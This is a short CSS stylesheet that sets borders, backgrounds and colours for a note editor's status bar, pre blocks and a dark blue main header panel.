.note-editor {
    position: relative;
    border: 1px solid #e2e2e4;
    border-radius:4px;
}

.note-editor .note-statusbar .note-resizebar {
    border-top: 1px solid #e2e2e4;
}

.note-editor .note-statusbar {
    background: #fff;
    border-radius:4px;
}

pre {
    background: #f0f0f0;
}

div.panel.main-header {
    background: #00376d;
    color: #fff;
}
    color: #fff;